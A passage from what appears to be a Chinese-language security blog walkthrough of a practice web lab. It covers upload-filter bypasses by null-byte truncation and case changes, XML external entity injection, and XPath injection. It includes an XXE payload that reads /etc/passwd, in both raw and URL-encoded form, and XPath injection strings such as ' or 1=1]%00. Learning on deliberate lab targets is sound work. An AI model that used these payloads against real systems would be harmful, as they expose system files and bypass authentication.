?>``````## Example 2 %00 截断、大小写绕过

``````<?php
if(isset(\$_FILES['image']))
{
\$file = basename(\$_FILES['image']['name']);
if (preg_match('/\.php\$/',\$file)) {
DIE("NO PHP");
}
?>``````

preg_match 正则检测，如果发现是 .php 后缀的话，直接就终止函数。

1. %00 截断1. 大小写绕过# XML attack XML 攻击

XML 允许用户在 XML 文档内自定义实体，以此来扩展其标准实体集。这些自定义实体可以直接写在可选的 DOCTYPE 中，而它们代表的扩展值则可引用一个外部资源。正是 XML 的这种支持自定义引用、可引用外部资源内容的可扩展性，导致系统易受 XXE 的攻击。

• ENTITY 实体

XML定义了两种类型的 ENTITY，一种在XML文档中使用，另一种在为参数在 DTD 文件中使用。

ENTITY 的定义语法：

``````<!DOCTYPE  文件名 [
<!ENTITY  实体名 "实体内容">
]>``````

``````<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE balabala [
<!ENTITY name "Tom" >
]>
<root>
<name>&name;</name>
</root>``````

``````<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE balabala [
<!ENTITY name SYSTEM "file:///etc/passwd" >
]>
<name>&name;</name>``````

## Example 1

``````Hello
<?php
print_r((string)\$xml);
?>``````

``simplexml_load_file(string,class,options,ns,is_prefix)``

string 必需，规定要使用的 XML 字符串
class 可选，规定新对象的 class
options 可选，规定附加的 Libxml 参数
ns 可选，命名空间前缀或URI
is_prefix `TRUE`如果`ns`是前缀，`FALSE`则为URI；默认为`FALSE`

``<!DOCTYPE xxx[<!ENTITY name SYSTEM "file:///etc/passwd">]><name>&name;</name>``

``/xml/example1.php?xml=%3C%21DOCTYPE%20xxx%5B%3C%21ENTITY%20name%20SYSTEM%20%22file%3A%2f%2f%2fetc%2fpasswd%22%3E%5D%3E%3Cname%3E%26name%3B%3C%2fname%3E``## Example 2

``````\$x = "<data><users><user><name>hacker</name><message>Hello hacker</message><password>pentesterlab</password></user><user><name>admin</name><message>Hello admin</message><password>s3cr3tP4ssw0rd</password></user></users></data>";

\$xpath = "users/user/name[.='".\$_GET['name']."']/parent::*/message";
\$res = (\$xml->xpath(\$xpath));
while(list( ,\$node) = each(\$res)) {
echo \$node;
}``````

XPath 是一门在 XML 文档中查找信息的语言。XPath 可用来在 XML 文档中对元素和属性进行遍历。

XPath 基本语法：

``````bookstore          # 选取 bookstore 元素的所有子节点。
/bookstore         # 选取根元素 bookstore。
bookstore/book     # 选取属于 bookstore 的子元素的所有 book 元素。
//book             # 选取所有 book子元素，而不管它们在文档中的位置。
bookstore//book    # 选择属于 bookstore 元素的后代的所有 book 元素
//@lang            # 选取名为 lang 的所有属性。``````

``````<data>
<users>
<user>
<name>hacker</name>
<message>Hello hacker</message>
</user>
<user>
</user>
</users>
</data>``````

``' or 1=1]%00``

``users/user/name[.='' or 1=1]%00']/parent::*/message``

``/xml/example2.php?name=' or 1=1]%00````/xml/example2.php?name=' or 1=1]/parent::*/child::node()%00``# 赞助本站上一篇《黑客命令行攻防实战详解》书籍学习记录
2016 年左右的时候读过这本书，当时太浮躁了没有读完。最近在学习内网安全，CMD 命令属于基本功了，所以就打算重新来阅读这本书，尝试读完并做一份摘要笔记。 书籍简介 作者: 至诚文化出版社: 中国铁道出版年: 2011-9页数: 3
2020-06-02DVWA 入门靶场学习记录
DVWA 是一个入门的 Web 安全学习靶场，说简单也不简单，结合源码去学习的话，不仅可以入门安全也还可以学到不少安全加固的知识，个人认为国光我写的这个在 DVWA 靶场教程中算是比较细致全面的了。 部署安装安装的这个过程很没有意义，所
2020-05-20
目录